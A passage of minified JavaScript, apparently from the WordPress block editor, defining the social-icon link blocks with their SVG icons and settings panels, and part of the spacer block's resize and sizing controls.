2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z"}))},{name:"tumblr",attributes:{service:"tumblr"},title:"Tumblr",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M17.04 21.28h-3.28c-2.84 0-4.94-1.37-4.94-5.02v-5.67H6.08V7.5c2.93-.73 4.11-3.3 4.3-5.48h3.01v4.93h3.47v3.65H13.4v4.93c0 1.47.73 2.01 1.92 2.01h1.73v3.75z"}))},{name:"twitch",attributes:{service:"twitch"},title:"Twitch",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M16.499,8.089h-1.636v4.91h1.636V8.089z M12,8.089h-1.637v4.91H12V8.089z M4.228,3.178L3,6.451v13.092h4.499V22h2.456 l2.454-2.456h3.681L21,14.636V3.178H4.228z M19.364,13.816l-2.864,2.865H12l-2.453,2.453V16.68H5.863V4.814h13.501V13.816z"}))},{name:"twitter",attributes:{service:"twitter"},title:"Twitter",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"}))},{name:"vimeo",attributes:{service:"vimeo"},title:"Vimeo",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22.396,7.164c-0.093,2.026-1.507,4.799-4.245,8.32C15.322,19.161,12.928,21,10.97,21c-1.214,0-2.24-1.119-3.079-3.359 c-0.56-2.053-1.119-4.106-1.68-6.159C5.588,9.243,4.921,8.122,4.206,8.122c-0.156,0-0.701,0.328-1.634,0.98L1.594,7.841 c1.027-0.902,2.04-1.805,3.037-2.708C6.001,3.95,7.03,3.327,7.715,3.264c1.619-0.156,2.616,0.951,2.99,3.321 c0.404,2.557,0.685,4.147,0.841,4.769c0.467,2.121,0.981,3.181,1.542,3.181c0.435,0,1.09-0.688,1.963-2.065 c0.871-1.376,1.338-2.422,1.401-3.142c0.125-1.187-0.343-1.782-1.401-1.782c-0.498,0-1.012,0.115-1.541,0.341 c1.023-3.35,2.977-4.977,5.862-4.884C21.511,3.066,22.52,4.453,22.396,7.164z"}))},{name:"vk",attributes:{service:"vk"},title:"VK",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z"}))},{name:"whatsapp",attributes:{service:"whatsapp"},title:"WhatsApp",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"}))},{name:"x",attributes:{service:"x"},keywords:["twitter"],title:"X",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z"}))},{name:"yelp",attributes:{service:"yelp"},title:"Yelp",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"}))},{name:"youtube",attributes:{service:"youtube"},title:"YouTube",icon:()=>(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,je.createElement)(We.Path,{d:"M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"}))}];Sx.forEach((e=>{e.isActive||(e.isActive=(e,t)=>e.service===t.service)}));var Bx=Sx;const Tx=({url:e,setAttributes:t,setPopover:n,popoverAnchor:a,clientId:o})=>{const{removeBlock:r}=(0,ut.useDispatch)(Je.store);return(0,je.createElement)(Je.URLPopover,{anchor:a,onClose:()=>n(!1)},(0,je.createElement)("form",{className:"block-editor-url-popover__link-editor",onSubmit:e=>{e.preventDefault(),n(!1)}},(0,je.createElement)("div",{className:"block-editor-url-input"},(0,je.createElement)(Je.URLInput,{__nextHasNoMarginBottom:!0,value:e,onChange:e=>t({url:e}),placeholder:(0,Ye.__)("Enter address"),disableSuggestions:!0,onKeyDown:t=>{e||t.defaultPrevented||![un.BACKSPACE,un.DELETE].includes(t.keyCode)||r(o)}})),(0,je.createElement)(Ke.Button,{icon:Ex,label:(0,Ye.__)("Apply"),type:"submit"})))};var Nx=({attributes:e,context:t,isSelected:n,setAttributes:a,clientId:o})=>{const{url:r,service:l,label:i,rel:s}=e,{showLabels:c,iconColor:u,iconColorValue:m,iconBackgroundColor:p,iconBackgroundColorValue:d}=t,[g,h]=(0,je.useState)(!1),_=it()("wp-social-link","wp-social-link-"+l,{"wp-social-link__is-incomplete":!r,[`has-${u}-color`]:u,[`has-${p}-background-color`]:p}),[b,f]=(0,je.useState)(null),v=(e=>{const t=Bx.find((t=>t.name===e));return t?t.icon:Cx})(l),y=(e=>{const t=Bx.find((t=>t.name===e));return t?t.title:(0,Ye.__)("Social Icon")})(l),k=null!=i?i:y,x=(0,Je.useBlockProps)({className:_,style:{color:m,backgroundColor:d}});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.sprintf)((0,Ye.__)("%s label"),y),initialOpen:!1},(0,je.createElement)(Ke.PanelRow,null,(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link label"),help:(0,Ye.__)("Briefly describe the link to help screen reader users."),value:i||"",onChange:e=>a({label:e})})))),(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link rel"),value:s||"",onChange:e=>a({rel:e})})),(0,je.createElement)("li",{...x},(0,je.createElement)(Ke.Button,{className:"wp-block-social-link-anchor",ref:f,onClick:()=>h(!0)},(0,je.createElement)(v,null),(0,je.createElement)("span",{className:it()("wp-block-social-link-label",{"screen-reader-text":!c})},k),n&&g&&(0,je.createElement)(Tx,{url:r,setAttributes:a,setPopover:h,popoverAnchor:b,clientId:o}))))};const Px={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/social-link",title:"Social Icon",category:"widgets",parent:["core/social-links"],description:"Display an icon linking to a social media profile or site.",textdomain:"default",attributes:{url:{type:"string"},service:{type:"string"},label:{type:"string"},rel:{type:"string"}},usesContext:["openInNewTab","showLabels","iconColor","iconColorValue","iconBackgroundColor","iconBackgroundColorValue"],supports:{reusable:!1,html:!1},editorStyle:"wp-block-social-link-editor"},{name:Ix}=Px,Mx={icon:wx,edit:Nx,variations:Bx},zx=()=>Qe({name:Ix,metadata:Px,settings:Mx}),Rx=[{attributes:{iconColor:{type:"string"},customIconColor:{type:"string"},iconColorValue:{type:"string"},iconBackgroundColor:{type:"string"},customIconBackgroundColor:{type:"string"},iconBackgroundColorValue:{type:"string"},openInNewTab:{type:"boolean",default:!1},size:{type:"string"}},providesContext:{openInNewTab:"openInNewTab"},supports:{align:["left","center","right"],anchor:!0},migrate:e=>{if(e.layout)return e;const{className:t}=e,n="items-justified-",a=new RegExp(`\\b${n}[^ ]*[ ]?\\b`,"g"),o={...e,className:t?.replace(a,"").trim()},r=t?.match(a)?.[0]?.trim();return r&&Object.assign(o,{layout:{type:"flex",justifyContent:r.slice(16)}}),o},save:e=>{const{attributes:{iconBackgroundColorValue:t,iconColorValue:n,itemsJustification:a,size:o}}=e,r=it()(o,{"has-icon-color":n,"has-icon-background-color":t,[`items-justified-${a}`]:a}),l={"--wp--social-links--icon-color":n,"--wp--social-links--icon-background-color":t};return(0,je.createElement)("ul",{...Je.useBlockProps.save({className:r,style:l})},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];var Hx=Rx;var Ax=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M16.7 7.1l-6.3 8.5-3.3-2.5-.9 1.2 4.5 3.4L17.9 8z"}));const Lx=["core/social-link"],Dx=[{name:(0,Ye.__)("Small"),value:"has-small-icon-size"},{name:(0,Ye.__)("Normal"),value:"has-normal-icon-size"},{name:(0,Ye.__)("Large"),value:"has-large-icon-size"},{name:(0,Ye.__)("Huge"),value:"has-huge-icon-size"}];var Vx=(0,Je.withColors)({iconColor:"icon-color",iconBackgroundColor:"icon-background-color"})((function(e){var t;const{clientId:n,attributes:a,iconBackgroundColor:o,iconColor:r,isSelected:l,setAttributes:i,setIconBackgroundColor:s,setIconColor:c}=e,{iconBackgroundColorValue:u,customIconBackgroundColor:m,iconColorValue:p,openInNewTab:d,showLabels:g,size:h}=a,_=a.className?.includes("is-style-logos-only"),b=(0,je.useRef)({});(0,je.useEffect)((()=>{_?(b.current={iconBackgroundColor:o,iconBackgroundColorValue:u,customIconBackgroundColor:m},i({iconBackgroundColor:void 0,customIconBackgroundColor:void 0,iconBackgroundColorValue:void 0})):i({...b.current})}),[_]);const f=(0,je.createElement)("li",{className:"wp-block-social-links__social-placeholder"},(0,je.createElement)("div",{className:"wp-block-social-links__social-placeholder-icons"},(0,je.createElement)("div",{className:"wp-social-link wp-social-link-twitter"}),(0,je.createElement)("div",{className:"wp-social-link wp-social-link-facebook"}),(0,je.createElement)("div",{className:"wp-social-link wp-social-link-instagram"}))),v=(0,je.createElement)("li",{className:"wp-block-social-links__social-prompt"},(0,Ye.__)("Click plus to add")),y=it()(h,{"has-visible-labels":g,"has-icon-color":r.color||p,"has-icon-background-color":o.color||u}),k=(0,Je.useBlockProps)({className:y}),x=(0,Je.useInnerBlocksProps)(k,{allowedBlocks:Lx,placeholder:l?v:f,templateLock:!1,orientation:null!==(t=a.layout?.orientation)&&void 0!==t?t:"horizontal",__experimentalAppenderTagName:"li"}),w=[{value:r.color||p,onChange:e=>{c(e),i({iconColorValue:e})},label:(0,Ye.__)("Icon color"),resetAllFilter:()=>{c(void 0),i({iconColorValue:void 0})}}];_||w.push({value:o.color||u,onChange:e=>{s(e),i({iconBackgroundColorValue:e})},label:(0,Ye.__)("Icon background"),resetAllFilter:()=>{s(void 0),i({iconBackgroundColorValue:void 0})}});const E=(0,Je.__experimentalUseMultipleOriginColorsAndGradients)();return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Ke.ToolbarDropdownMenu,{label:(0,Ye.__)("Size"),text:(0,Ye.__)("Size"),icon:null,popoverProps:{position:"bottom right"}},(({onClose:e})=>(0,je.createElement)(Ke.MenuGroup,null,Dx.map((t=>(0,je.createElement)(Ke.MenuItem,{icon:(h===t.value||!h&&"has-normal-icon-size"===t.value)&&Ax,isSelected:h===t.value,key:t.value,onClick:()=>{i({size:t.value})},onClose:e,role:"menuitemradio"},t.name))))))),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open links in new tab"),checked:d,onChange:()=>i({openInNewTab:!d})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show labels"),checked:g,onChange:()=>i({showLabels:!g})}))),E.hasColorsOrGradients&&(0,je.createElement)(Je.InspectorControls,{group:"color"},w.map((({onChange:e,label:t,value:a,resetAllFilter:o})=>(0,je.createElement)(Je.__experimentalColorGradientSettingsDropdown,{key:`social-links-color-${t}`,__experimentalIsRenderedInSidebar:!0,settings:[{colorValue:a,label:t,onColorChange:e,isShownByDefault:!0,resetAllFilter:o,enableAlpha:!0}],panelId:n,...E}))),!_&&(0,je.createElement)(Je.ContrastChecker,{textColor:p,backgroundColor:u,isLargeText:!1})),(0,je.createElement)("ul",{...x}))}));const Fx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/social-links",title:"Social Icons",category:"widgets",description:"Display icons linking to your social media profiles or sites.",keywords:["links"],textdomain:"default",attributes:{iconColor:{type:"string"},customIconColor:{type:"string"},iconColorValue:{type:"string"},iconBackgroundColor:{type:"string"},customIconBackgroundColor:{type:"string"},iconBackgroundColorValue:{type:"string"},openInNewTab:{type:"boolean",default:!1},showLabels:{type:"boolean",default:!1},size:{type:"string"}},providesContext:{openInNewTab:"openInNewTab",showLabels:"showLabels",iconColor:"iconColor",iconColorValue:"iconColorValue",iconBackgroundColor:"iconBackgroundColor",iconBackgroundColorValue:"iconBackgroundColorValue"},supports:{align:["left","center","right"],anchor:!0,__experimentalExposeControlsToChildren:!0,layout:{allowSwitching:!1,allowInheriting:!1,allowVerticalAlignment:!1,default:{type:"flex"}},color:{enableContrastChecker:!1,background:!0,gradients:!0,text:!1,__experimentalDefaultControls:{background:!1}},spacing:{blockGap:["horizontal","vertical"],margin:!0,padding:!0,units:["px","em","rem","vh","vw"],__experimentalDefaultControls:{blockGap:!0,margin:!0,padding:!1}}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"logos-only",label:"Logos Only"},{name:"pill-shape",label:"Pill Shape"}],editorStyle:"wp-block-social-links-editor",style:"wp-block-social-links"},{name:$x}=Fx,Gx={example:{innerBlocks:[{name:"core/social-link",attributes:{service:"wordpress",url:"https://wordpress.org"}},{name:"core/social-link",attributes:{service:"facebook",url:"https://www.facebook.com/WordPress/"}},{name:"core/social-link",attributes:{service:"twitter",url:"https://twitter.com/WordPress"}}]},icon:wx,edit:Vx,save:function(e){const{attributes:{iconBackgroundColorValue:t,iconColorValue:n,showLabels:a,size:o}}=e,r=it()(o,{"has-visible-labels":a,"has-icon-color":n,"has-icon-background-color":t}),l=Je.useBlockProps.save({className:r}),i=Je.useInnerBlocksProps.save(l);return(0,je.createElement)("ul",{...i})},deprecated:Hx},Ox=()=>Qe({name:$x,metadata:Fx,settings:Gx});var Ux=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M7 18h4.5v1.5h-7v-7H6V17L17 6h-4.5V4.5h7v7H18V7L7 18Z"}));const qx=[{attributes:{height:{type:"number",default:100},width:{type:"number"}},migrate(e){const{height:t,width:n}=e;return{...e,width:void 0!==n?`${n}px`:void 0,height:void 0!==t?`${t}px`:void 0}},save({attributes:e}){return(0,je.createElement)("div",{...Je.useBlockProps.save({style:{height:e.height,width:e.width},"aria-hidden":!0})})}}];var jx=qx;const Wx=0;function Zx({label:e,onChange:t,isResizing:n,value:a=""}){const o=(0,Tt.useInstanceId)(Ke.__experimentalUnitControl,"block-spacer-height-input"),r=(0,Je.useSetting)("spacing.spacingSizes"),l=((0,Je.useSetting)("spacing.units")||void 0)?.filter((e=>"%"!==e)),i=(0,Ke.__experimentalUseCustomUnits)({availableUnits:l||["px","em","rem","vw","vh"],defaultValues:{px:100,em:10,rem:10,vw:10,vh:25}}),s=e=>{t(e.all)},[c,u]=(0,Ke.__experimentalParseQuantityAndUnitFromRawValue)(a),m=(0,Je.isValueSpacingPreset)(a)?a:[c,n?"px":u].join("");return(0,je.createElement)(je.Fragment,null,(!r||0===r?.length)&&(0,je.createElement)(Ke.BaseControl,{label:e,id:o},(0,je.createElement)(Ke.__experimentalUnitControl,{id:o,isResetValueOnUnitChange:!0,min:Wx,onChange:s,style:{maxWidth:80},value:m,units:i})),r?.length>0&&(0,je.createElement)(We.View,{className:"tools-panel-item-spacing"},(0,je.createElement)(Je.__experimentalSpacingSizesControl,{values:{all:m},onChange:s,label:e,sides:["all"],units:i,allowReset:!1,splitOnAxis:!1,showSideInLabel:!1})))}function Qx({setAttributes:e,orientation:t,height:n,width:a,isResizing:o}){return(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},"horizontal"===t&&(0,je.createElement)(Zx,{label:(0,Ye.__)("Width"),value:a,onChange:t=>e({width:t}),isResizing:o}),"horizontal"!==t&&(0,je.createElement)(Zx,{label:(0,Ye.__)("Height"),value:n,onChange:t=>e({height:t}),isResizing:o})))}const Kx=({orientation:e,onResizeStart:t,onResize:n,onResizeStop:a,isSelected:o,isResizing:r,setIsResizing:l,...i})=>{const s=t=>"horizontal"===e?t.clientWidth:t.clientHeight,c=e=>`${s(e)}px`;return(0,je.createElement)(Ke.ResizableBox,{className:it()("block-library-spacer__resize-container",{"resize-horizontal":"horizontal"===e,"is-resizing":r,"is-selected":o}),onResizeStart:(e,a,o)=>{const r=c(o);t(r),n(r)},onResize:(e,t,a)=>{n(c(a)),r||l(!0)},onResizeStop:(e,t,n)=>{const o=s(n);a(`${o}px`),l(!1)},__experimentalShowTooltip:!0,__experimentalTooltipProps:{axis:"horizontal"===e?"x":"y",position:"corner",isVisible:r},showHandle:o,...i})};var Yx=({attributes:e,isSelected:t,setAttributes:n,toggleSelection:a,context:o,__unstableParentLayout:r,className:l})=>{const i=(0,ut.useSelect)((e=>{const t=e(Je.store).getSettings();return t?.disableCustomSpacingSizes})),{orientation:s}=o,{orientation:c,type:u}=r||{},m="flex"===u,p=!c&&m?"horizontal":c||s,{height:d,width:g,style:h={}}=e,{layout:_={}}=h,{selfStretch:b,flexSize:f}=_,v=(0,Je.useSetting)("spacing.spacingSizes"),[y,k]=(0,je.useState)(!1),[x,w]=(0,je.useState)(null),[E,C]=(0,je.useState)(null),S=()=>a(!1),B=()=>a(!0),T=e=>{B(),m&&n({style:{...h,layout:{..._,flexSize:e,selfStretch:"fixed"}}}),n({height:e}),w(null)},N=e=>{B(),m&&n({style:{...h,layout:{..._,flexSize:e,selfStretch:"fixed"}}}),n({width:e}),C(null)},P="horizontal"===p?E||f:x||f,I={height:"horizontal"===p?24:(()=>{if(!m)return x||(0,Je.getSpacingPresetCssVar)(d)||void 0})(),width:"horizontal"===p?(()=>{if(!m)return E||(0,Je.getSpacingPresetCssVar)(g)||void 0})():void 0,minWidth:"vertical"===p&&m?48:void 0,flexBasis:m?P:void 0,flexGrow:m&&y?0:void 0};return(0,je.useEffect)((()=>{if(m&&"fill"!==b&&"fit"!==b&&!f)if("horizontal"===p){const e=(0,Je.getCustomValueFromPreset)(g,v)||(0,Je.getCustomValueFromPreset)(d,v)||"100px";n({width:"0px",style:{...h,layout:{..._,flexSize:e,selfStretch:"fixed"}}})}else{const e=(0,Je.getCustomValueFromPreset)(d,v)||(0,Je.getCustomValueFromPreset)(g,v)||"100px";n({height:"0px",style:{...h,layout:{..._,flexSize:e,selfStretch:"fixed"}}})}else!m||"fill"!==b&&"fit"!==b?m||!b&&!f||(n("horizontal"===p?{width:f}:{height:f}),n({style:{...h,layout:{..._,flexSize:void 0,selfStretch:void 0}}})):n("horizontal"===p?{width:void 0}:{height:void 